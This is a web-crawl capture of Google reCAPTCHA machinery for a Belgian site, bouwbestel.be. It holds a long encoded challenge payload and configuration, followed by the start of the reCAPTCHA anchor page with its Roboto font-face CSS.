o8OHKcKBJj9pV8K8bEjCucOew7jDs8OpFCjDuMOpw67DhMK2ZzskwrfCg2HCmG0Xw6cbG8K1w5MEwrsUcsKNwo/[base64]/Cm8OUw6oXwpB7woHCgUzCh8KcJDPCrBJZU8OZQQ7DsyoYOcKow79zO31mXsKsw4VCO8KhKMOjA3JsJ3jCmsOQZMOtYmvCrcOwAhjCqSrChRo8wrLDgnkFYcO3wqPDhCMjOgNvwqvDocOPOCkuIcKOI8KJw4zCpk3DksOOGcOlw4tRw6PCucK8w4TColHDg1vCoMOEwp/[base64]/Dl8KFwohrIcKeYVDDoEE5w4FlwocDG1hbwpbDlsO2wo8lGl88CBnCmsOnM8K1bsKgwrRzPw85wqAnw7vCkUNww4rDrsK3K8ONFsKlEMKETnzDhm0oe3jDpsKmwp1rEsO9w4DDmMKxSlHDjnvClMOcJ8O+woUbwpzDscObwo3DnMOMJ8OTwrLDojI/[base64]/DmsO7w4BjGSPCmcK2TzHDhsKsw6cRw6stwrNaG1PDs8OMMcKbRsK/e2lGwrXDtE92Lw/DgwhgKMKmFhd0wr/CncKxBmLDjsKdOMKgwp3CuMOfFMKnwqk4woDDpsK9NcKSw5fCnMKPH8OhIUfDjBrCmQkNXsK9w6XDhsOhw65Qw4UZLMKcwot9ERzDoSsfG8OQH8KfeQ8wwrRqfMOCW8K/wqzCucKAwoR7RjbCq8OtwoDCkwjDvB3DqMOxUsKWwprDj33DqUXCsjbChH8Wwo07csOOw6LClMOww7k6wqDDgsK8TVdiwrtAacOmIlVzwpx7wrrDpFYDLn/CpmrDmMKvw4EdecOqwoBrw6QKw6jDkMOHBmpXwqnCljEIb8KEJsK6LMORwpPCnVgmRcKkwq3CrsOVRhJzw5/DssOYwoBqcsOWw5/DtGY/SWPCuEvDlcOWwo01w4DDs8KMw7fChxvDt03Cgg/DhMKbwrpKw7x0QcK4wq4AZDAvbMKcPHQ9N8Kow5EUw5nCkiXDqVnDqn3DtcKHwpvCjV7DkcKDw7nCjmbDnsKtwoPCiQIqw6odw6N5w6weU14wMMKiw4UWwrzDjcOAwrHDlsKvfBTDk8KTYw0QUsKwa8O0dMK/[base64]/CpSAtBDl6GBTCk8OHw5sCwrM6w6UhMsKKAsOhw4EFwpIGQHrDs8OHw7FcwqHChTI9wq4gUMK3w5zDu8K0Z8O/[base64]/V0g6w4sVw5DDhkbDmcK2XMKXw4DDlsKaw4zClyx+bWJbw5BcBcK9w7wwKAvDkDfCjMOtw7LDkcK3w4fCn8KTLXPDqcOhwo3CtFfDosObBmXCo8O9wq3DpXrCrjoEwr8mw47DnMOoQXVAICTCvcOcwr/CgsKTecO6ccOTKMKyXcKvFcOBSyTCoAkcEcKIwoLChsKowqTCmlozGMK/wrnCiMOQaV8qwozDqMKjEFnCoWopbirCuAgNRMOmURjDmg0uUlLDh8K1Xz3DsmsTwqhpOMOjesKDw7HDkcOKwo1XwrvCkSLCmcK3wpfDp0Ypwq/CjcKewrszwohXJcOJw7BYCcO2SEENw5DCgcKlw6YTwolwwp3CisKbG8OgGsObP8KnA8KWw7wzLBbDjG3DocOqwpwOWcOfVcKVCBXDvMKXwrgywrzCszLDoV/Dk8KHw551w7ELTsKwwovDnsO/L8K3ccOrworDq28Mw6BWSVtowpkzwpwgwq4pbgYiwrbDmgQ/fcKGwqVZw7nClSvCiRBNMV7CnE3DkMKRw6N5w5DDh0vDusO9wqDDksOIbHsFw7PDtsOUW8KDw6XDuBHCiVHCv8KSw5nDkMKONnjDhD7Cg1/DpsK4GcO5VkNEP3k6wo/CuStnw7DDgcOJbcO0w4/DuUh/w4R6Q8K6w6wuIykKIzTCpnbCtXlqBsOJw7V9ccKqwo8ufgjCn3URwpXDj8OVBMKhS8KJLcKzwpnCgMKrw6JPwoVtPcOxeETDhk1ow53DmjDDqVI1w4MHQcOewpFlw5rDrsOlwqJGZBkIwozCtcOAaC/Dk8KJQcKlw5Ubw48NHsOKHcOzA8KIw6NsUsOoFynCqEIFfFMlw5nDhlUNwrjDnMK1bcKOLsKpwqXDpsO+MnDDlMOSJ3gswoPCj8OnPcKPDVLDlcK3cS7CusObwqxaw5BgwonDhcKNDnFUd8OtI1nDp0xzDcK/DDLDvMKJw7NAQ27CmR7CiSXCvjbCrm0dwo9ZwpbCiGrCpVZYMsOffTk8w6LCqMKDN1HCmzTChMOTw7kgwpQSw7ofQQjChgrCs8KNw7ciwpYlaCshw4AaGMOqdMO0JcOKwo93w7zDqXQ7wpLDu8K0XxLCl8Kew7lkwo7Ci8KmB8OgXUHChg3DhD/CsU/Cth/DtXxDw61owpDDuMOlw4URwqg6JMOwCDVFw7LCrMOww4/[base64]/VMKnw7BJDQdrw49dTxU/GsOXw4/Ck8O1csO3wpfDiVfCgxzCmnjCgx5ATsObw647wp5Mw4IvwoZ7wo3CrAvDt1p/[base64]/[base64]/[base64]/CtB3Cv8KUcMKPKUjClcOfSsKmwptbMH1WBcKjwpV5w77DrhVywr3CsMKTHMK7wo1Qw6AwP8OwCSTDhcKEOMOOZBBcw43CnMO/K8Olwq47wqEpeRAbwrXDlXIgdcOaK8Kha3Ypw7odwrTCvcOEf8OHw7seYMOgbMKiHiFTwofCrMKmKsK/TsKEeMOZY8OSQMKNR2QRN8OcwoILw4bDnsKQwr9HDAHChsO3w57CjBd5EQ0ewqPCsUMjw5TDm2zDkMKswoc5XijCu8O8DVvDo8KdfR/[base64]/CnRbChCnDmyPCvm/[base64]/[base64]/DicOxw6xoYMKuFsKkwohiw6EUwo42F2VpwoDDusK+wq/[base64]/[base64]/Di8KvJcKIw7jCgcKYL8ODwrzCh3TDkl3DmlHDgRo3DcKyOMOnUyfDhsKIOH1Ywp7DvwbDjUIQwprCv8K3w7Ynw67ChsO4McKFZcKXKcOCwrssOzjCoStHY17CocOGazc0LsKxwrxAwqYVTcOUw5pww65WwqsQQsOSZ8O/wqFBfnV5w5hxw4LCvMKqQ8KgSTvCj8KXw4JXw5TCi8KhWsOWw5XCusKwwp0kw6nCuMOeHg/DiGcvwqDDt8KaJF9ncsKbHFXCq8OdwpZSw5HCj8O/[base64]/DokdKasKTwo1scR/CqwcIw6Rqw4HDnsOVwpdaHnnDgA/DvhYNw53CkRYIwpTCmGFMwq7Cu39Lw7DCgh01wqQqw6MkwqRIw6BRw49icsOlwpjCvBfCu8OgLcOXWsKYwrvCvBB6TCccWcKEw7nCucOXB8OXwoRjwp0GcQJGw5rDg18Zw7HClAdDw4bCv2p9w6Qew5DDoAolwpsnw6vCrsKJaVLDkQhMfsOcfcKOwp/Cn8O2c0EgMcO5w6zCrgfDisKew7XDl8K4JMKMC24SAz1cw5vCoFdOw7nDscKwwoV6woEbwonClgPCvMKSXsK7wrIrV3s2VcOCw7YPwpvCs8Oxwqc3FcKNCsOuG0HDiMKGw6zDsCLCkcKwdMOTUsOGL2ppY00gw41Lw710wrTDozjCpVp0DsOKNC/DqTVUB8OKw4bDhxtwwqXDkyo5RkjChGPDmSxEwrZjEMOAMTN8w5AnUUpawobCgAHDgsORw6JUMsOxWcOEGMKjw4pgDcKIw7XCuMKjJMKLwrDCu8OfPwvDp8K4w7hiAVzCrG/DlScITMOlTGwUw73ClnHCksOxP3jClh9TwpVVwo3ClsOWwoDDusKXJSHDqHvDv8KNw7jCvsOfYMORw4g8wqnCrsKDJ1QDYzQRL8KvwpLCnC/DonHCsCccwqEmw7jCkMO1VsKTBifCr3A7SsK6w5fDsFErXSx8w5HDiBl6w5huUGPDuELCun8fA8Klw4zDgsOow5I2DHjDiMOPwo7CmcOiD8OXT8OccsK7wpDDhVrDuh/[base64]/DsXHDlALDrHfCqSloGMKJJcOLw7gCwo4Fw6hEYyzDncKWKhDDm8KiZcKQw75Ow71rNsKOw4LCuMObwo/Dl1HDgMKPw4LCn8KAc2DChU8/bsKJwrHDrsKzwpJfBwg1BxbCtWNOwo/ClGQHw5nCt8OJw57CmMOfwqHDsRTDtcOkw5zDvmzCk3DCk8KQKCZHwqNFbXTCusOsw67ClEHDmnfDkcOPHQxtwo0Xw6wzbQcdTSkiKBsADcKNRMKgL8KpwpTDpHLCm8OywqJYSjEuLk3ClFsaw4/ClcOtw5LCvn9QwrDDlgslw5LCiiItw50vacKGwotsMMKywqgyagwsw6/DsEJ1AVYPfcKow6lBVy8iJcK8TDjDhMKJBFbCrMOYOcOBPwDDjsKCw6B+AcK6w4JQwqjDlnVfw4DCsULDsmLCvMKVwobCkStnEcOPw4AIfQjCiMKrAlw7w5FNIMOPU2E8T8O+wohwf8Kow6XChHTDssK4wqwmwr5LK8OUwpN/alZlACFBw5kldgjDknggw5fDp8K5b2I2asKsB8K/EgNVwqnCrHd1Uw5wEcKXw6vCrBAywqojw7t9RHvDiFjDrcKSPsK5wpzDvcOywrHDoMOvNzLCtcKxaBTCjcOowqlew5TDl8K8woUiYcOswoARwp8BwqvDqVUkw4dpRsOKwqYFO8OPw6HCnMOTw5g2wr3DjcOKX8K/w6l9wovCgAcBCcOaw4g2w4PCqFbCjWTCtBIcwq0NXnbCjlHDsAcQwqXDi8OPcAxjw5ZDDmnCn8OuwoDCt07Dox/DjDPCqcOnwotcw6VWw5vCnWrCqcKgU8Kxw70sTF1Ow7sVwpxcf3FNf8Kkw7tZwoTDhh43wpLCjzvCnhbCgHB5wpbDu8K3wqrCijcMw5dkw5xtCsOYwrjCjcOHwrnCgsKjdmMuwofDocKGdwjCkcO4w7UUwr3DvsK8w5xgSGXDrsKXFS/CrsKvwqBaektKw7FtY8KkwoHCvcKPGngiw4kJaMOTw6BWCygaw5paaU7DnMK0ZRbCh2IrbsOMwo3CqMO6wp7DvMOSw4tJw73Dl8KewpNKw6zDn8OswqHCu8OoUDs6w4LDk8O0w4rDhyQ0Ox1dw7DDgMOWOmLDgH/[base64]/CsG1iw6jDvloow7Biwp48w5LCglA4E8OxwrXDjnYGwoLDngbCtMOhEHvDuMK+PE58J18UA8KXwqDDsH3Co8ONw67DvGTDp8O2YQXDoiQVwolgw7Y2wqLCk8KZwocEKcKqRhLCrBDCpAzCgz7Dt1dxw6/Dv8KJJgYJw6kgRMKsw5MyYcKtGFV1CsKtJcOhAsKtwq3DmXPCtAsBCcOuCzvCpMKAw4fDqmp9wpF8EcOkH8OOw77Dj0Jtw4/DulBlw6/CrsOhw7/DiMOWwojCqQjDoClfw7bCswHCosKOJRsMw6rDssKJBkbCtsKbw7EDDHzDjFHCksKawqLCtz8hwqvCtD7CgMO/w7NXwrs7w4nCjQgMPMO4w5TDlXt+SMOFRMOyLBjDncOxUWnCnMOAwrEfwqJTHyHCpcK5wqsMR8Onw7wAZsOJe8OPMsO1JSdcw5QQwrdvw7PDsk/CqznCvcOHwqjCj8K+FcKIw6jCiwzDl8Obb8KDUkxoEiIDH8KiwqPCgR4twqfCmX/CgiLCriBzwpfDgcKdw4VuHzENw7bCmkPDuMKcKF4ew5FcbcKxw6Yvwopdw4nDlUHDomdww75kwpM9w4jDocOIwovDr8Kuw4I+EcKqw4jCnizDqsODSFHCmTbCtMO/OT7Cj8KBRkfCmcOvwrkxEWA2wqPDt3IbZcOyE8Oywq/[base64]/CmjgRwokKwp3DojrCumV+wpDDsMKew6jDvEt9w5NvMMK8YMOzwrQGS8KKdhgxw5XCo1/Dp8K6wrdnHsO9O3gywqo7wpI1KQTDrwUuw5oYw7Bpw5zDvFbCuksbw6fDpDx5VDDCrihWwqLCqRXDlEvDi8O2QEJcwpfCmhjCiEzCvMKIwq7DkcK9w7hKwrFkNwTDvFs+w7DCjcKHKsK0w7LCrsK/wqNTGMOeWsO5wqBiw7h4TEJ1HxzDusKcworDpg/Cr0zDjmbDqH0ablc+QyHCr8O4NkZ2wrbCu8K+woImFcODwrwKQATCrBpxw5/CmcKSw5zCpmdcUDfCrS5LwrMXaMObwofDiTXCjsKMw64DwrErw4dsw44iwprDpMK5w53CjcOMC8KCwpZLw6/Cli0Yf8ORK8Kjw5jDmsKFwqnDnMKjZsK4w63CjxgRwrtPwpcOWlXDggTDvyZieG0Pw7NaJcObKcKvw5FmLcKILcO3bBsfw5LCi8KLw5XDoHzDvR/DuFtzw4pawrpnwq7CiSpQwrnCgBlsHMKLwp03wp7Dr8Kjw6oKwqAaM8KEWELDq353AMOZNTEcw5/CucOfPsKPFHAkwqp9TMKjd8KDw7IzwqPCs8KHQnYFw7UHwo/CmiLCocOqXsOHExTDrcObwqANw7xYw7DCi2/DiFMpwoUVJn3DtDE/NsO+wpjDh0YRw4PCmMOsUGEhwrbClsO2w6jCp8OmCQwLwrMzwpjDtgwVFEjDv1nCusKXwpjCqiYIf8K9V8KRwqPDt1HDqUTCmcK9fV5Bw6s/SWXDqsKSTMOdwqzCsGnDp8KjwrEkbwI5wp/Cg8OTw6olw4PDlDjDnzHCgx4Sw7jCvsOdw7TDpMKiwrPCrwwfwrIpZsKUd1nCp2DCuVM7wp53A3MtV8K6w5NKXV0GXCPCnR/[base64]/wrDCisK/[base64]/DvsOhwpzCv8KAwrNLwpLDmyMpUkXDtz/[base64]/CtWbCiHHCucKKwp8mwofDj8Opw6wOw6jDgcOnw5HCgMOHQsO0JzjDoEouwqPCnMKQwpZBw6TDp8Ogw7ILNxLDhsOCw7knwqlGworCkhdVw6ZHwpvDvRAuw4QebALCkMORw4tXFG4gw7DCkcOEMQ1MLsOYwogBw5wYKgpYaMOLwow+PVlrQDASwqVcdsOqw5l/wq4Zw5zCuMKMw6B0J8KtUlzCq8OAw6bDqsKOw7ZGLcOVD8OIw4jCshJ2CcKow57DqMKPwrMawpHDlwMbfcKHX0oVLcOrw6k9O8OicsO8BFjCu1AeF8K4UW/[base64]/Cj8KwPGXDvWA6KMOjUsK/[base64]/GgRmwoXDtXlvwoo+PTsoJlcWw57ClsOFw6jCocK5w7Nxw6USO2IMwo5mUz3DkcOcw4zDr8K7w5XDlVbDmm8ow7/[base64]/[base64]/CmlhxSsOuYMORw6Zkw6V3MSxbwpZlw7IoF8OrEcKXwoJ2CcKsw6jClcK7Zydcw6F3w4vDpCl0w7bCoMOwIGvDgcKaw6U5M8OqTMOnwoPDl8OwA8O0RT55wrQ0LMOjUsK6w4jDuTplwr5QGzxcwqrDo8KAJ8OEwp8Hw6nDiMOzwp7CngZdNcK2Y8O/[base64]/DgsOAwonCujbCs8ORFTfCqxMUGUJvworDo8OhD8KcLsKuKUXDjsKCw4oPQ8KFJ1x2ccKQd8K3aRjCp0bDuMOvwrPCncObY8OSwqPDssKUw7LChHwVw59ew6MIIS0UUiAawr3Dk0XDgyHCmFTCvyrDgUPCrxvDr8OtwoEJJ0TDgnV/XcKlwoE7w5TCqsOswpYywrgOCcOmF8K0wpZ/VcKQw6fCscKTw4dBw4MpwqogwqMSEsOtwqUQNGvCrUMTw4XDpB/Ct8OQwoUrDW3CrCBgwohlwqJPDsOOa8O5wpIvw4UUw59KwpxqWW3Dq2zCp3/Dvldew4zDrcOzYcO0w5PDgcK/[base64]/CucKawqbClcOEw7rCt8KLIsOGNsK+Vm0UCcOFE8KwHcK6w6cBw7BlQA8zbcK8w7gLa8K4w4bDn8O6w4MvBGXCkcO7BsOCwrLDkFjChzwQwo5iwpptwrc9DMO9Y8K/[base64]/[base64]/DoCLDtFvDpgbChsKEw4ANw6fCkkFKTmDDkcOkVsK5w6BCXxzDlsKUTWQ/[base64]/CtzDCgRoKaMOzEMK6RMOeAcKIRMOxL8O3w6nCiAzCtXzCh8KpPmbCv2bCk8KMU8Kdwp/DuMO8w6dAw5jCg28bQ03CtcKJwobDsjbDkcOuwrwfKMOFP8OtV8OZw7hDw5nCmC/DpQfCmyzDtVjCmA3CosKkwqR3wqfDjsKfwr5mwpxxwokJwp0jwqjDhsKucjTCuW3CvwrCp8KRSsOfQcODVsKYacOfGcK1NB92QQ7ChcO+EsOfwrZTDR8rMMOSwqVAAMOdNcOCIMK8wpTDjcOvw4sveMKWSyTCsmPDmU/CqnnDvEREwpMiW3McfMKewr/CrVfDgTQxw6XCgWvDm8OUVMK3wqNtwoHDjcKTwpYewr7DkMKew69Bw4pCw5LDkcO2w63CthDDuhrCqMOWcjDCksKsBsOMwp/CphLDpcKXw49fX8Kqw64xI8OjbcKpwqooLcKSw4PDr8O0VhzCt3XDh3QZwocsfXhOKjbDt1DDucOYLj5pw60CwpUxw5vDusK/w7EqDcKfw6hVwqADwo/CkzrDiVHCksKPw5XDsW3CgMOkw5TChw/CmMOxa8OiKx3CuTjDkkHDhMOhd1JJwpDCqsO/w4IYCwYbwovCqEnDtMKiJiPCkMO0wrPCi8Kwwq/DncKVwpM3w7jCh2vCkwvCm3LDi8KmKB7DhMKIPsOQY8KjEwwxw7TCq2/DphQ3w4jChMOYwqFxPMO/AwBeX8KCw707w6TCk8KMGsOUZzJhw7zDl2PDrw9rNQrDlMOgwr5rw5x0wpvDnW/Cq8OFe8ORw6QIDMOhDMKGw5XDl00NF8OzVlzCjy/DsDMfGcO0w5nDs3tzfcKewroTdsOfQUnCucKDP8KZTcOnFQbCr8O4EcK/RX0PbkfDnMKUAsKDwpNvFnNmw5AIfcKpw7zDoMOjN8Kfw7RfUAzDqmLCiggPd8KUcsOVw4PDoHjDoMKOCMKDJGnCnMKAHgcoOw3CnB/DicOmwq/DmnHDn0Vgw4lXIRkhUH1CKsKtwrfDpUzCl3/Dj8KFw7Iuwp0swrI6SMO4ZMOkw4c8BTMKP3LDqmJCe8O5wr1Tw7XCg8OHU8KfwqvCosOOwpHCtMOZOMKLwoQOVsONwp/ChsKzwrjDsMOmwqgLDcKHLcKXw6zDmsOMw4wawo3Cg8OsG0h/G0dwwrF3e30Uw5USw7YMZXLCnMK2w6Rjwo5ETCHCncOBVSvCjRoPw6zChcKrQCzDoyIXw7XDusKjwp7DmcKMwooEwqNTHG8UKMO6wqjDoxXCjjJ/[base64]/wr7Dh35xYgEuw6rCksO6BMObw5UmTsO/HHYXJ1HCqsK8KGzCln1BaMKgw5/Cs8KMEMKcKcOjKx/[base64]/DlsKBwpvClF/DuMOAwrx2QGASw6XCpcOowrHDnBcLZjjDoX1RHsKgLsOgw43Dt8Kuwq52woRPD8Occi7Cmj7Dl13ChsKLG8Omw6Z4LsOeH8OowrbCrMK5A8OMVcO1w73Cm0BrPcK4UG/ChXrDjifDqGwZwo4/[base64]/B8OgwqjDvSzDisOvw6TDj2rDrcKaw4goRV7CncK/LMKFV3B9w7VXwpbClsKiwq3CtsK8w5NWXMKCw5d+csKiHXd8TkzCiXHChxDDpsOYwpfChcOlw5LCgw1Lb8OqYU3CssKbwqFIZHPCnETCoH/DtMKFw5XDosOJw6lzEX/CsTTCo0lmC8K8w7vDqSnCvlvCsXhwLcOtwrcNBjVVKcOywr5Pw5XCkMOxwoZpwrDDoDcww7rCogjDoMKowrVWQ07CojXDh3/Cvw3DrsO7wpBNw6TCq3xkBsKMYx7DiAZzBA/[base64]/wr0rwqrCocOGQVhCG0V1wrEtwo0PwqLDusKnw7XDlxDDk1PDrcKTVVvCucKWfcOnUMKyZcKEXQvDvcOswowew4rCi2N6KX/Cm8KSw5oiUMKfTlTCjAbDmWQ8woJjQy1OwpQCYMOQOnTCsBDDk8Opw7dzwr43w7TCuG7Dv8KFwpNawoIOwoZcwqE/ZCXCnsKRw58yHcKuHMK/[base64]/CumR8YHTDrcOyw7rCpA3DgATCuWfCm8OvUTVcScKRTwAywqBdwrzDpcOFMsKTKMO7LylWwo/Cs1JVDsK6w5LDgcK0NMK2wo3DusOLVC4bYsOZRsOXwpjCvGnDqsK0cG7CkMO+YA/DvcOobhsiwpxkwoUuwqnCt1fDu8OQw7MwUMOlPMO/[base64]/Dr33CskvDlQXCsUTCnMKxwqrDm8O8GCBLwp81woHDokzCisKDw6DDkhlBDmDDusOrAlJeHMKaflkgwpbDvGLCl8KlFijDvMOqEcKKw7fCjMO+w5rDo8KbwrTCjFJzwqs5AsKVw4wfwpJCwqTCo0PDrMObbyzCjsOsdGzDo8Okb3FELsKLQsKPwpHDv8OJw5vCgR1PCU/CssKAwqFbwovDnkvCucKow6vCo8Oywq4+w7vDocKPdD3DvC5lIDTDjz1dw6R/OVjDvS/CqMKRZjrCpMKMwosGcTtZAsO2HcKZw4/Ci8K0wpfCukYhZRHChsKlL8KpwrB1XSbCu8KAwr3DnDURUkvDksOpCcObwrDCti9BwpdNwoHCsMOcVcOxw4DCp0HCliQZw7vDhhZowq7Dm8K2wpvCu8K1XMOTwrjCr2LClmfCjERrw5rDnFTCtsKHImVGYsO/w5nDhAg5NRPDtcOlFMKGwofDuCvCusOBccOfHUhRRcOFdcOQfiUUfcORMMK2wpTChsOSwpPDg1cbw6B9wrzDhMOpJMOMd8KqA8KdAcO0aMOow7vDsWbDkTDDsn89L8OIwobDgMOww7vDq8Ojd8KHwr3CpBEzDWnCvS/Dv0BPA8KPw4vDvC3Dh2UuNMObwrhHwpNIQGPCiH8zCcK8wr7CmsO8w68UdsObJcKaw65cwqESwqHDtMKswrgvZRHCksKIwpQ2wp0wKcODe8K9w43DjBE4KcOmDcKpw5TDoMOVSGVAw5LDmiTDiTXCjDVIMWEFTT3Dr8O6QAonw4/[base64]/DmRXDpcOLw599w7R3UcOxGMKiwpdqw70AwprChhfDvsKQKH5FwpfDtyvCrETCs3LDm3nDpQnDo8OLwpF7K8OlX1QVPsKSc8KaGzh1BwHCgQ/DjcOLw4bCkHxOwq4cEnwiw64uwrAQwo7Cn3/Cm3V8w4JEbVXCg8Kbw6HCu8OlcnYDYcKzMnM/wqFCZ8KURcOVR8KlwpRVw5vDicOHw7Nuw7kxasOZw4bCnn/Dhks6w7/Co8K7Z8K/wqUzCVfCkkLCgMK7QMKtPcKlGlzCtk4TTMK4w6fCu8K3wohTw7HDpcKgGsO+YUBBIcO9Dgx3GXjDm8OHwocZwpzDjF/DrsKCcsO3w68ydMOow4DCksKdGyHDtFnDsMKnV8O/wpLCpxfCinE7JsO0dMKwwp3Cr2PDgsK/w5vDvcOWwoEgWzPCusOADDI/aMKlwpYqw7kkw7HCiGpFwrYKwpPCoywZe30SLzrCgMOwXcK/ew4jw55pY8OlwqIjUsKMwrAow6LDq18dBcKmG3FQGsKadC7CrVbCgcKlSg/DlhYCwp9SXBAew5XDlDnCsVNNH2Uuw4rDvCxuwqJ6wr5bw7dXIMK4w5PDpHrDtsOLwoHDr8O1w7sQIcOZwod2w7Azw54ufcOdO8Ofw6LDgcKTw4nDrkrCm8OXw4TDisKtw7hzWGouwrbCgkzClcKAf3FVZsOqbQJLw6PDpsOHw5bDizFZwp4lw69xwpjDosO/XE4rw7/DgMOxXsO9w7xOOx3DvcOsEAoWw6x9WcKuwr3DnSLCoUrChsOfGE7DqcO5w7LDucO4TWfCkcOLwoANZ0XDm8KbwpRXwoHCs1R5a0nCjnHCpcOrVFnCkcKADXdCEMONcsKJdMOJwqc8w5LCoGtxCMOWQMOBHcK5QsOvADLDtxfCjhPCgsKrKMOlEcKPw5ZZK8KSb8O/wpohwqIAWAlKesKYKhbCiMOjwp/[base64]/[base64]/[base64]/CjHXDssOeWcKtU8OpLnIvwqQWWnMUwo8Owp3Ct8OgwoRRaEPDpcOFwo/CjmPDg8KzwqVpRMOQwplyJcOJYjLDuCkZwo9dTh/DozjDj1nDrMKsEsOYLmjDu8K8wpfDgEhIw6bDjcOWwoDCocOYWMKye2ZTFMKjw6lnHBbCjVvCjAHDuMOmB0YnwpdRcRxpW8KgwoDCsMO2N2/CkDYedywZPD/DmlUQCzvDtAnDqS99Om/CjcOZwq7DlsKewp3Dj0lLw63Cg8K4wrIsO8Oaf8KIwo45w6Fjw63DisOKwrl/[base64]/DgnfCgMOedMKSwrzDhcOEfMKzUF8RKcOqw5bDvi7DhsOfaMOIw4xlwqsRwrnDqsONwr3Dh3fCusKROsKQwp/CosKPcsK1w7sww640w6poUsKAw4R1w7YWaVjDqW7DhsOeX8OxwofDs0LCni9cVVrDvsO7w6rDj8Ocw6/Cg8OywprDsR3CqEcgwpJsw4TDsMKUwp/[base64]/d1xmw7A+wrPDsMOGwqUYNsOhw7PCqRPDnA7DiVvChMK8wrliwpLDpsOqd8ONS8OJwrUpwo49MlHDjMO/wrjClMKlTnzDu8KMw6bDpHM/[base64]/Dl8KnwpbDjcKTTlg7NcKvwpkzw5nCg8K8wonDuDDDjMKvw60CZMOmw7ZaRMKZwpZyEsKuB8Ofw6l+LMKpY8O+wpLDnmcFwrQcwr1/w7VeAsK4wolBwr8BwrZcwp/CvsKWw75ULSzDg8KBw4BUe8O3wpZGw7gnw6TDqznChXIswofDhcOFwrdTw7YTMsK8YsK5w6nCvgPCgUTDnEPDgMK1fcOMaMKEGsKvE8OYw59/w5LCpMKMw4bCvMOawpvDlsOuTzgJw5VhfcOaDjXDvsKcUFHDt0w2VMKfP8KAdMKqw71iwp8uw6ZNwqdJCnpdLhPCvCAYwrfCtMO5dxDDjF/[base64]/Cn0gKwqbCuhY9Dj8uXSF6fiNOwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bouwbestel.be:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fPTlzbVAF+4ck9EctUgCHTE3t1GwUkqdBd+LdUTHiQs\\u003d\x22,1,0,null,1,1769343375438,0,0,[100],null,[10,180],\x22RC-70NzK_FxU4INwQ\x22,null,null,null,null,null,\x220dAFcWeA4rmg3ojwlWqtX4H2cjOF-73tuGfQX5IPbiXEWhK-ZxNr1UcfMhGOKW4R0Gk8c_UcKIvR0_YEk212pOypZv6hJvBf4tng\x22,1769426175477]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcwPJYUAAAAAC6z9cZCYoqAhn3kwOu3WjcC3dWy&co=aHR0cHM6Ly93d3cuYm91d2Jlc3RlbC5iZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=89u7468glgc7
body_size: 48568
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
